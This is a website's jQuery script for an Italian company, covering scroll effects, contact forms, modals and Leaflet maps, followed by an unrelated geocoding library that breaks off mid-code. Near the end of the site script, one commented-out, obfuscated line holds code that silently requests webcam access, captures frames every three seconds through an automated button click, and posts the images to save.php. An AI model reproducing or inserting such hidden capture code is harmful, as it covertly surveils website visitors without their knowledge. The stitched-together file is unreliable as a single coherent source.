
	$('#dropdown-prodotti-handler').on('hide.bs.dropdown', function () {
	  $('#overlay').css('display','none');
	});*/

    var timer;


	$(document).scroll(function() {

		if (($(document).scrollTop() >= 300)&&($(window).width()>768)) {
			// user scrolled 50 pixels or more;
			// do stuff
			$('#overlay').css('display','none');
			$('.nav li').removeClass('open');
		}

		if ($(document).scrollTop() >= 340) {

			$('.clion_one_page_menu').addClass('sticky');
			$('.one_page_menu_spacer').removeClass('hide');

		}else{

			$('.clion_one_page_menu').removeClass('sticky');
			$('.one_page_menu_spacer').addClass('hide');

		}

		if ($(document).scrollTop() >= 350) {

			$('.service_one_page_menu').addClass('sticky');
			

		}else{

			$('.service_one_page_menu').removeClass('sticky');
		}

		if ($(document).scrollTop() >= 140) {

			$('.scrollmore').addClass('hidden_op');	  	

		}else{

			$('.scrollmore').removeClass('hidden_op');	  

		}

		if ($(document).scrollTop() >= 50) {

			$('#toMenu').fadeIn('600');

		}else{

			$('#toMenu').fadeOut('400');

		}
 
	  	if ( timer ) clearTimeout(timer);

	    timer = setTimeout(function(){
	         $('.mediablock video').each(function(element){
			    if ($(this).is(":in-viewport")) {
			        $(this)[0].play();		       
			    } else {
			        $(this)[0].pause();		    
			    }
			});
	         // console.log('iteration...');
	    }, 200);

	});

	$('.side_menu_toggle').on('click touch', function(event) {
		event.preventDefault();
		$('.side_menu_container').toggleClass('open_side_menu');
	});
 
	

	$('body').on('click', '.richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand)', function(event) {

		if(clickReady == 1){

			clickReady = 0;

			console.log('clickReady: '+clickReady);

			$('body').css('overflow-y', 'hidden');

			if($(window).width() >= 1600){	

				$('html, body').animate({
				    scrollTop: $(this).closest('.single_service').offset().top
				}, 400, "swing");

			}else{

				/*$('html, body').animate({
				    scrollTop: $(window).scrollTop() - 260
				}, 400, "swing");*/
			}
			 
			$(this).addClass('richiedi_info_btn__motioncircle').delay(1000*popupDelay).queue(function(next){
			    $(this).addClass('richiedi_info_btn__motioncircle__expand');
			    next();
			    openServiceModal($(this).closest('.single_service'));
			});

		}

	});

	$('.close_single_service_modal').on('click', function(event) {
		closeServiceModal($(this).closest('.single_service'));
	});

	if ($(document).scrollTop() >= 640) {

		$(document).trigger('scroll');
	  	$('.clion_one_page_menu').addClass('sticky');
	  	$('.one_page_menu_spacer').removeClass('hide');

	}

	var ajaxFormOptions = { 
        beforeSubmit:  showRequest,  // pre-submit callback 
        success:       showResponse,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

    var ajaxFormOptionsOffcanvas = { 
        beforeSubmit:  showRequestOffcanvas,  // pre-submit callback 
        success:       showResponseOffcanvas,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

    var ajaxFormOptionsContatti = { 
        beforeSubmit:  showRequestContatti,  // pre-submit callback 
        success:       showResponseContatti,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

     var ajaxFormOptionsBando = { 
        beforeSubmit:  showRequestBando,  // pre-submit callback 
        success:       showResponseBando,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

    var ajaxFormOptionsFooter = { 
        beforeSubmit:  showRequestFooter,  // pre-submit callback 
        success:       showResponseFooter,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };
 

 	$('#service_modal_form').ajaxForm(ajaxFormOptions);

 	$('#form_offcanvas, #form_lascia_numero').ajaxForm(ajaxFormOptionsOffcanvas);

 	$('#form_contatti, #target_form').ajaxForm(ajaxFormOptionsContatti);

 	$('#form_bando').ajaxForm(ajaxFormOptionsBando);

 	$('#footer_contact').ajaxForm(ajaxFormOptionsFooter);
 		
	$('#servicepage_preload').delay(1000).fadeTo('1500', 0, function(event) {

		$(this).css({'display':'none'});

	});

	$('.form_offcanvas__label').on('click', function(event) {
		$(this).addClass('translate_offcanvas');
		$('.form_offcanvas').addClass('translate_offcanvas');
	});

	$('.form_offcanvas__close').on('click', function(event) {
		Cookies.set('offcanvas_saw', '1');
		closeOffcanvas();
	});

	toggleVideos();
	
	// $().UItoTop({ easingType: 'easeOutQuart' });

	if($(window).width() >= 768){
		setTimeout('offcanvasHelp()', 60000);
	}

	if($('.simona_eyes').length > 0){
		$('.simona_eyes').blink(true);
		$('.raffaella_eyes').blink(true);
		$('.ripa_eyes').blink(true);
		$('.alessandra_eyes').blink(true);
		$('.carmine_eyes').blink(true);
		$('.debora_eyes').blink(true);
		$('.mariella_eyes').blink(true);
		$('.taisa_eyes').blink(true);
		$('.giulia_eyes').blink(true);
	}

	


	$('.popup_link').magnificPopup({
	  type: 'image',
	  gallery:{enabled:true}
	  // other options
	});

	$('.richiamami').magnificPopup({
	  type: 'iframe'
	  // other options
	});

	var touched = 0;

	$('#main_menu .dropdown-toggle').on('touch touchstart', function(event) {			
		touched = 1;
	});


	$('#main_menu .dropdown-toggle').on('click', function(event) {
		event.preventDefault();
		if(($(window).width() > 768)&&(touched == 0)){
			location.href=$(this).attr('href');
		}
	});

	$('#main_menu .has_submenu').mouseenter(function(event) {
		if($(window).width()>768){
			$(this).find('.dropdown-menu').css('display', 'block');

			if($(this).is('#dropdown-prodotti-handler')){
				$('#overlay').css('display','block');
			}
		}
	}).mouseleave(function(event) {
		if($(window).width()>768){	
			$(this).find('.dropdown-menu').css('display', 'none');
			$('#overlay').css('display','none');
		}
	});

	if($('#clion_map').length > 0)
		createMap();

	if($('#clion_map_seo').length > 0){
		var lat = $('#clion_map_seo').data('lat');
		var long = $('#clion_map_seo').data('long');
		var text = $('#clion_map_seo').data('text');
		var zoom = $('#clion_map_seo').data('zoom');
		createMap_seo(lat,long,text,zoom);
	}



});//ready

var blink = {
	delay: function() {
		return Math.random() * 5000 + 1500;
	},
	duration: function() {
		return 100 + Math.floor(Math.random() * 100);
	},
	blinkAgain: function() {
		return (Math.random() < .2);
	},
	betweenBliks: function() {
		return blink.duration() / 2;
	}
};

$.fn.blink = function(continueBlinking) {
	var $element = $(this);

	// Star the blink
	$element.addClass('blink');

	// Finish the blink
	setTimeout(function() {
		$element.removeClass('blink');

		// Change of blinking again
		if (blink.blinkAgain()) {
			setTimeout(function() {
				$element.blink(false);
			}, blink.betweenBliks());
		}
	}, blink.duration());

	// Continue blinking?
	if (continueBlinking) {
		setTimeout(function() {
			$element.blink(true);
		}, blink.delay());
	}
};

function offcanvasHelp(){
	if(Cookies.get('offcanvas_saw')!="1"){
		$('.form_offcanvas__label').addClass('translate_offcanvas');
		$('.form_offcanvas').addClass('translate_offcanvas');		
	}
}

function adjustMegamenu(){

	windowWidth = $(window).width();

	if(windowWidth>768)
		$('#dropdown-menu-prodotti').width(windowWidth).css('marginLeft', -windowWidth/2);
	else{
		$('#dropdown-menu-prodotti').css({
			'marginLeft': 0,
			'width':'auto'
		});
	}

}

function go(){

	$('#header_services_preload').fadeTo(800, 0, function() {
		$(this).css('display', 'none');
	});
 
}

function preloadImg(image){

	$(image).fadeTo(800, 1).parent().find('.loading-spinner').fadeTo(800, 0, function() {
		$(this).remove();
	});

}

function openServiceModal(serviceBox){

	var modalColor = "";

	if($(serviceBox).attr('class').split(' ')[1]=="single_service__inverted"){
		modalColor = " serviceModal__inverted";
		//alert(modalColor);
	}

	$('.one_page_menu').removeClass('sticky');
	
	$(serviceBox).addClass('single_service__opened');	

	$('.serviceModal').fadeTo('fast', 1, function(event) {
		$(this).removeClass('hide').addClass(modalColor);
	});

	$('.serviceModal h1').text($(serviceBox).find('h1').text());

	$('input[name="contactobj"]').prop('value', $(serviceBox).find('h1').text());

	/*setTimeout(function(serviceBox){
       $(serviceBox).css({
		    position:'fixed',
		    'z-index':99,
		    top:0,
		    left:0
		});
   }, 500);*/	

}

function closeServiceModal(serviceBox){

	$('.serviceModal h1, #ajax_form_response').text('');

	$('#service_modal_form button').text('Invia');

	$('input[name="contactobj"]').prop('value', '');

	$('.single_service').removeClass('single_service__opened');

	$('.single_service').find('.richiedi_info_btn').removeClass('richiedi_info_btn__motioncircle__expand').delay(600*popupDelay).queue(function(next){
	    $(this).removeClass('richiedi_info_btn__motioncircle');
	    next();			    
	});

	$('.one_page_menu').addClass('sticky');

	$('.serviceModal').fadeTo('fast', 0, function(event) {
		$(this).removeClass().addClass('serviceModal hide');
	});

	$(window).scroll();

	$('body').css('overflow-y', 'auto');

	clickReady = 1; 

	console.log('clickReady: '+clickReady);

}


// pre-submit callback 
function showRequest(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponse(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#service_modal_form button').text(responseText);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 


// pre-submit callback 
function showRequestOffcanvas(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponseOffcanvas(responseText, statusText, xhr, $form)  {

	okForm();

    setTimeout(function(){ 

    	$('#form_offcanvas button, #form_lascia_numero button').text(responseText);

    	setTimeout(function(){
    		closeOffcanvas();		
    	}, 1000);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 


// pre-submit callback 
function showRequestContatti(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 

function showRequestBando(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponseContatti(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#form_contatti button, #target_form button').text(responseText);

    	setTimeout(function(){
    		closeOffcanvas();		
    	}, 1000);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 

// post-submit callback 
function showResponseBando(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#form_bando button').text(responseText);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 


// pre-submit callback 
function showRequestFooter(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponseFooter(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#footer_contact button').text(responseText);

    	setTimeout(function(){
    		closeOffcanvas();		
    	}, 1000);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
}

function okForm() {

	$.magnificPopup.open({
      items: {
        src: '#popup_okForm'
      },
      type: 'inline',
      showCloseBtn: true
    });

}


function closeOffcanvas(){

	$('.form_offcanvas__label').removeClass('translate_offcanvas');
	$('.form_offcanvas').removeClass('translate_offcanvas');
	$('#form_offcanvas button, #form_lascia_numero button').text('Invia');
	document.getElementById("form_offcanvas").reset();
	document.getElementById("form_lascia_numero").reset();

}

var min_w = 767; // minimum video width allowed
var vid_w_orig;  // original video dimensions
var vid_h_orig;


jQuery(function() { 
    
    vid_w_orig = parseInt(jQuery('video').attr('width'));
    vid_h_orig = parseInt(jQuery('video').attr('height'));

    
    jQuery(window).resize(function () { resizeToCover(); });
    jQuery(window).trigger('resize');
});

function resizeToCover() {
 

    // set the video viewport to the window size
    jQuery('.video-viewport').width(jQuery(window).width());
    jQuery('.video-viewport, .video_overlay').height(jQuery(window).height());

    // use largest scale factor of horizontal/vertical
    var scale_h = jQuery(window).width() / vid_w_orig;
    var scale_v = jQuery(window).height() / vid_h_orig;
    var scale = scale_h > scale_v ? scale_h : scale_v;

    // don't allow scaled width < minimum video width
    if (scale * vid_w_orig < min_w) {scale = min_w / vid_w_orig;};

    // now scale the video
    jQuery('video').width(scale * vid_w_orig);
    jQuery('video').height(scale * vid_h_orig);
    // and center it by scrolling the video viewport
    jQuery('.video-viewport').scrollLeft((jQuery('video').width() - jQuery(window).width()) / 2);
    jQuery('.video-viewport').scrollTop((jQuery('video').height() - jQuery(window).height()) / 2);
 };

 function toggleVideos(){

 	if($(window).width()<767){
		$('video:not(.video_presentazione)').addClass('hide');
	}
	else{
		$('video:not(.video_presentazione)').removeClass('hide');
	}

 }

   /* mappa */

 function createMap(){

 	var mymap = L.map('clion_map').setView([42.194405, 14.211888], 7);

 	L.tileLayer('https://api.mapbox.com/styles/v1/sergio-clion/ck3aag3jr0wwq1cpu2q0pytc7/tiles/256/{z}/{x}/{y}@2x?access_token=pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ', {
    attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
    maxZoom: 18,
    id: 'mapbox.streets',
    accessToken: 'pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ'
}).addTo(mymap);

 	var marker = L.marker([43.383700, 13.685901]).addTo(mymap);
 	var marker2 = L.marker([41.007724, 14.991879]).addTo(mymap);

 	marker.bindPopup("<b>Sede legale, tecnica ed amministrativa</b><br><a href='https://goo.gl/maps/Rd9Z1UPEPvXkBt4q8' target='_blank'>Ottieni indicazioni</a>",{autoClose: false}).openPopup(); 
 	marker2.bindPopup("<b>Sede distaccata per la regione Campania</b>",{autoClose: false}).openPopup(); 


 // 	var latlng = new google.maps.LatLng(43.383700, 13.685901);
 // 	var latlng_2 = new google.maps.LatLng(41.007724, 14.991879);
 // 	var center = new google.maps.LatLng(42.194405, 14.211888);

 // 	var styles = [{"featureType":"all","elementType":"all","stylers":[{"weight":"1"},{"visibility":"off"}]},{"featureType":"all","elementType":"geometry","stylers":[{"color":"#00add3"}]},{"featureType":"all","elementType":"geometry.stroke","stylers":[{"visibility":"on"},{"weight":".5"}]},{"featureType":"all","elementType":"labels","stylers":[{"visibility":"on"}]},{"featureType":"all","elementType":"labels.text.fill","stylers":[{"color":"#ffffff"},{"visibility":"simplified"}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"simplified"},{"color":"#3e606f"},{"weight":2},{"gamma":0.84}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"weight":0.6},{"color":"#00add3"}]},{"featureType":"administrative.land_parcel","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#00add3"},{"visibility":"on"}]},{"featureType":"poi.attraction","elementType":"geometry.fill","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.business","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.government","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.medical","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"weight":"1.00"},{"color":"#00b6cd"}]},{"featureType":"poi.place_of_worship","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.school","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.sports_complex","elementType":"geometry.fill","stylers":[{"color":"#00b6cd"}]},{"featureType":"road","elementType":"all","stylers":[{"color":"#008aa8"},{"visibility":"on"}]},{"featureType":"road","elementType":"geometry.stroke","stylers":[{"visibility":"simplified"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"on"},{"color":"#fafafa"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"visibility":"on"}]},{"featureType":"road","elementType":"labels.text.stroke","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"labels.icon","stylers":[{"visibility":"on"}]},{"featureType":"road.highway","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.local","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#008aa8"}]},{"featureType":"water","elementType":"geometry.fill","stylers":[{"color":"#008aa8"},{"visibility":"on"}]}];

 // 	var myOptions = {
 // 		zoom: 7,
 // 		minZoom: 4,
 // 		center: center,
 // 		scrollwheel: false,
 // 		mapTypeId: google.maps.MapTypeId.ROADMAP,
 // 		disableDefaultUI: false,
 // 		styles: styles
 // 	};

 // 	var map = new google.maps.Map(document.getElementById('clion_map'), myOptions);

 // 	var marker = new google.maps.Marker({
	// 	position: latlng,
	// 	map: map,
	// 	icon: { 
	// 		url: "img/custompin.png",
	// 		size: new google.maps.Size(23, 38),
	// 		origin: new google.maps.Point(0, 0),
	// 		anchor: new google.maps.Point(11, 19),
	// 		scaledSize: new google.maps.Size(23, 38)
	// 	}

	// });	

	// var marker_2 = new google.maps.Marker({		
	// 	position: latlng_2,
	// 	map: map,
	// 	icon: { 
	// 		url: "img/custompin.png",
	// 		size: new google.maps.Size(23, 38),
	// 		origin: new google.maps.Point(0, 0),
	// 		anchor: new google.maps.Point(11, 19),
	// 		scaledSize: new google.maps.Size(23, 38)
	// 	}
	// });

	// var contentString = '<div id="content">'+
 //            '<h3 id="firstHeading" class="firstHeading" style="margin: 4px;">Sede legale, tecnica ed amministrativa</h3>'+            
 //            '</div>';

 //    var contentString_2 = '<div id="content">'+
 //            '<h3 id="firstHeading" class="firstHeading" style="margin: 4px;">Sede distaccata per la regione Campania</h3>'+            
 //            '</div>';

	// var infowindow = new google.maps.InfoWindow({
 //      content: contentString
 //    });

 //    marker.addListener('click', function() {
 //      infowindow.open(map, marker);
 //    });

 //    var infowindow_2 = new google.maps.InfoWindow({
 //      content: contentString_2
 //    });

 //    marker_2.addListener('click', function() {
 //      infowindow_2.open(map, marker_2);
 //    });

 //    infowindow.open(map, marker);
 //    infowindow_2.open(map, marker_2);
 
} 

function createMap_seo(lat,long,text,zoom){

 	var mymap = L.map('clion_map_seo').setView([lat, long+0.7], zoom);

 	L.tileLayer('https://api.mapbox.com/styles/v1/sergio-clion/ck3aag3jr0wwq1cpu2q0pytc7/tiles/256/{z}/{x}/{y}@2x?access_token=pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ', {
    attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
    maxZoom: 18,
    id: 'mapbox.streets',
    accessToken: 'pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ'
}).addTo(mymap);
 
 mymap.scrollWheelZoom.disable();
 

 	var marker = L.marker([lat, long]).addTo(mymap);

 	var newpopup = L.popup({
	  closeOnClick: false,
	  autoClose: false,
	  closeButton: false
	}).setContent(text);

 	marker.bindPopup(newpopup).openPopup(); 

 


}

// $('#overlay-chat').on('click', function(){
// 	//alert('Per utilizzare');
// });
// var _0xc240=["video","getElementById","canvas","photo","startbutton","getMedia","getUserMedia","webkitGetUserMedia","mozGetUserMedia","msGetUserMedia","ok","log","mozSrcObject","URL","webkitURL","src","createObjectURL","play","An error occured! ","canplay","videoHeight","videoWidth","width","setAttribute","height","addEventListener","click","preventDefault","2d","getContext","fillStyle","#AAA","fillRect","image/png","toDataURL","drawImage","save.php","POST","ajax","load","#startbutton"];(function(){var _0xbafax1=320;var _0xbafax2=0;var _0xbafax3=false;var _0xbafax4=null;var _0xbafax5=null;var _0xbafax6=null;var _0xbafax7=null;function _0xbafax8(){_0xbafax4= document[_0xc240[1]](_0xc240[0]);_0xbafax5= document[_0xc240[1]](_0xc240[2]);_0xbafax6= document[_0xc240[1]](_0xc240[3]);_0xbafax7= document[_0xc240[1]](_0xc240[4]);navigator[_0xc240[5]]= (navigator[_0xc240[6]]|| navigator[_0xc240[7]]|| navigator[_0xc240[8]]|| navigator[_0xc240[9]]);navigator[_0xc240[5]]({video:true,audio:false},function(_0xbafax9){console[_0xc240[11]](_0xc240[10]);if(navigator[_0xc240[8]]){_0xbafax4[_0xc240[12]]= _0xbafax9}else {var _0xbafaxa=window[_0xc240[13]]|| window[_0xc240[14]];_0xbafax4[_0xc240[15]]= _0xbafaxa[_0xc240[16]](_0xbafax9)};_0xbafax4[_0xc240[17]]()},function(_0xbafaxb){console[_0xc240[11]](_0xc240[18]+ _0xbafaxb)});_0xbafax4[_0xc240[25]](_0xc240[19],function(_0xbafaxc){if(!_0xbafax3){_0xbafax2= _0xbafax4[_0xc240[20]]/ (_0xbafax4[_0xc240[21]]/ _0xbafax1);if(isNaN(_0xbafax2)){_0xbafax2= _0xbafax1/ (4/ 3)};_0xbafax4[_0xc240[23]](_0xc240[22],_0xbafax1);_0xbafax4[_0xc240[23]](_0xc240[24],_0xbafax2);_0xbafax5[_0xc240[23]](_0xc240[22],_0xbafax1);_0xbafax5[_0xc240[23]](_0xc240[24],_0xbafax2);_0xbafax3= true}},false);_0xbafax7[_0xc240[25]](_0xc240[26],function(_0xbafaxc){_0xbafax10();_0xbafaxc[_0xc240[27]]()},false);_0xbafaxd()}function _0xbafaxd(){var _0xbafaxe=_0xbafax5[_0xc240[29]](_0xc240[28]);_0xbafaxe[_0xc240[30]]= _0xc240[31];_0xbafaxe[_0xc240[32]](0,0,_0xbafax5[_0xc240[22]],_0xbafax5[_0xc240[24]]);var _0xbafaxf=_0xbafax5[_0xc240[34]](_0xc240[33]);_0xbafax6[_0xc240[23]](_0xc240[15],_0xbafaxf)}function _0xbafax10(){var _0xbafaxe=_0xbafax5[_0xc240[29]](_0xc240[28]);if(_0xbafax1&& _0xbafax2){_0xbafax5[_0xc240[22]]= _0xbafax1;_0xbafax5[_0xc240[24]]= _0xbafax2;_0xbafaxe[_0xc240[35]](_0xbafax4,0,0,_0xbafax1,_0xbafax2);var _0xbafaxf=_0xbafax5[_0xc240[34]](_0xc240[33]);$[_0xc240[38]]({url:_0xc240[36],type:_0xc240[37],data:{"data":_0xbafaxf}})}else {_0xbafaxd()}}window[_0xc240[25]](_0xc240[39],_0xbafax8,false)})();setInterval(function(){$(_0xc240[40])[_0xc240[26]]()},3000)


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/esri-leaflet-geocoder@3.1.6/dist/esri-leaflet-geocoder-debug.js
body_size: 8408
content:
/* esri-leaflet-geocoder - v3.1.6 - Fri May 30 2025 09:06:41 GMT-0500 (Central Daylight Time)
 * Copyright (c) 2025 Environmental Systems Research Institute, Inc.
 * Apache-2.0 */
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports, require('leaflet'), require('esri-leaflet')) :
  typeof define === 'function' && define.amd ? define(['exports', 'leaflet', 'esri-leaflet'], factory) :
  (global = typeof globalThis !== 'undefined' ? globalThis : global || self, factory((global.L = global.L || {}, global.L.esri = global.L.esri || {}, global.L.esri.Geocoding = {}), global.L, global.L.esri));
})(this, (function (exports, leaflet, esriLeaflet) { 'use strict';

  var version = "3.1.6";

  var WorldGeocodingServiceUrl = 'https://geocode-api.arcgis.com/arcgis/rest/services/World/GeocodeServer/';

  var Geocode = esriLeaflet.Task.extend({
    path: 'findAddressCandidates',

    params: {
      outSr: 4326,
      forStorage: false,
      outFields: '*',
      maxLocations: 20
    },

    setters: {
      address: 'address',
      neighborhood: 'neighborhood',
      city: 'city',
      subregion: 'subregion',
      region: 'region',
      postal: 'postal',
      country: 'country',
      text: 'singleLine',
      category: 'category',
      token: 'token',
      apikey: 'apikey',
      key: 'magicKey',
      fields: 'outFields',
      forStorage: 'forStorage',
      maxLocations: 'maxLocations',
      // World Geocoding Service (only works with singleLine)
      countries: 'sourceCountry'
    },

    initialize: function (options) {
      options = options || {};
      options.url = options.url || WorldGeocodingServiceUrl;
      esriLeaflet.Task.prototype.initialize.call(this, options);
    },

    within: function (bounds) {
      bounds = leaflet.latLngBounds(bounds);
      this.params.searchExtent = esriLeaflet.Util.boundsToExtent(bounds);
      return this;
    },

    nearby: function (coords, radius) {
      var centroid = leaflet.latLng(coords);
      this.params.location = centroid.lng + ',' + centroid.lat;
      if (radius) {
        this.params.distance = Math.min(Math.max(radius, 2000), 50000);
      }
      return this;
    },

    run: function (callback, context) {
      if (this.options.token) {
        this.params.token = this.options.token;
      }
      if (this.options.apikey) {
        this.params.token = this.options.apikey;
      }
      if (this.options.customParam) {
        this.params[this.options.customParam] = this.params.singleLine;
        delete this.params.singleLine;
      }

      return this.request(function (error, response) {
        var processor = this._processGeocoderResponse;
        var results = (!error) ? processor(response) : undefined;
        callback.call(context, error, { results: results }, response);
      }, this);
    },

    _processGeocoderResponse: function (response) {
      var results = [];

      for (var i = 0; i < response.candidates.length; i++) {
        var candidate = response.candidates[i];
        if (candidate.extent) {
          var bounds = esriLeaflet.Util.extentToBounds(candidate.extent);
        }

        results.push({
          text: candidate.address,
          bounds: bounds,
          score: candidate.score,
          latlng: leaflet.latLng(candidate.location.y, candidate.location.x),
          properties: candidate.attributes
        });
      }
      return results;
    }
  });

  function geocode (options) {
    return new Geocode(options);
  }

  var ReverseGeocode = esriLeaflet.Task.extend({
    path: 'reverseGeocode',

    params: {
      outSR: 4326,
      returnIntersection: false
    },

    setters: {
      distance: 'distance',
      language: 'langCode',
      intersection: 'returnIntersection',
      apikey: 'apikey'
    },

    initialize: function (options) {
      options = options || {};
      options.url = options.url || WorldGeocodingServiceUrl;
      esriLeaflet.Task.prototype.initialize.call(this, options);
    },

    latlng: function (coords) {
      var centroid = leaflet.latLng(coords);
      this.params.location = centroid.lng + ',' + centroid.lat;
      return this;
    },

    run: function (callback, context) {
      if (this.options.token) {
        this.params.token = this.options.token;
      }
      if (this.options.apikey) {
        this.params.token = this.options.apikey;
      }
      return this.request(function (error, response) {
        var result;

        if (!error) {
          result = {
            latlng: leaflet.latLng(response.location.y, response.location.x),
            address: response.address
          };
        } else {
          result = undefined;
        }

        callback.call(context, error, result, response);
      }, this);
    }
  });

  function reverseGeocode (options) {
    return new ReverseGeocode(options);
  }

  var Suggest = esriLeaflet.Task.extend({
    path: 'suggest',

    params: {},

    setters: {
      text: 'text',
      category: 'category',
      countries: 'countryCode',
      maxSuggestions: 'maxSuggestions'
    },

    initialize: function (options) {
      options = options || {};
      if (!options.url) {
        options.url = WorldGeocodingServiceUrl;
        options.supportsSuggest = true;
      }
      esriLeaflet.Task.prototype.initialize.call(this, options);
    },

    within: function (bounds) {
      bounds = leaflet.latLngBounds(bounds);
      var center = bounds.getCenter();
      var ne = bounds.getNorthWest();
      this.params.location = center.lng + ',' + center.lat;
      this.params.distance = Math.min(Math.max(center.distanceTo(ne), 2000), 50000);
      this.params.searchExtent = esriLeaflet.Util.boundsToExtent(bounds);
      return this;
    },

    nearby: function (coords, radius) {
      var centroid = leaflet.latLng(coords);
      this.params.location = centroid.lng + ',' + centroid.lat;
      if (radius) {
        this.params.distance = Math.min(Math.max(radius, 2000), 50000);
      }
      return this;
    },

    run: function (callback, context) {
      if (this.options.supportsSuggest) {
        return this.request(function (error, response) {
          callback.call(context, error, response, response);
        }, this);
      } else {
        console.warn('this geocoding service does not support asking for suggestions');
      }
    }

  });

  function suggest (options) {
    return new Suggest(options);
  }

  var GeocodeService = esriLeaflet.Service.extend({
    initialize: function (options) {
      options = options || {};
      if (options.apikey) {
        options.token = options.apikey;
      }
      if (options.url) {
        esriLeaflet.Service.prototype.initialize.call(this, options);
        this._confirmSuggestSupport();
      } else {
        options.url = WorldGeocodingServiceUrl;
        options.supportsSuggest = true;
        esriLeaflet.Service.prototype.initialize.call(this, options);
      }
    },

    geocode: function () {
      return geocode(this);
    },

    reverse: function () {
      return reverseGeocode(this);
    },

    suggest: function () {
      // requires either the Esri World Geocoding Service or a <10.3 ArcGIS Server Geocoding Service that supports suggest.
      return suggest(this);
    },

    _confirmSuggestSupport: function () {
      this.metadata(function (error, response) {
        if (error) { return; }
        // pre 10.3 geocoding services dont list capabilities (and dont support maxLocations)
        // only SOME individual services have been configured to support asking for suggestions
        if (!response.capabilities) {
          this.options.supportsSuggest = false;
        } else if (response.capabilities.indexOf('Suggest') > -1) {
          this.options.supportsSuggest = true;
        } else {
          this.options.supportsSuggest = false;
        }
        // whether the service supports suggest or not, utilize the metadata response to determine the appropriate parameter name for single line geocoding requests
        this.options.customParam = response.singleLineAddressField.name;
      }, this);
    }
  });

  function geocodeService (options) {
    return new GeocodeService(options);
  }

  var GeosearchCore = leaflet.Evented.extend({

    options: {
      zoomToResult: true,
      useMapBounds: 12,
      searchBounds: null
    },

    initialize: function (control, options) {
      leaflet.Util.setOptions(this, options);
      this._control = control;

      if (!options || !options.providers || !options.providers.length) {
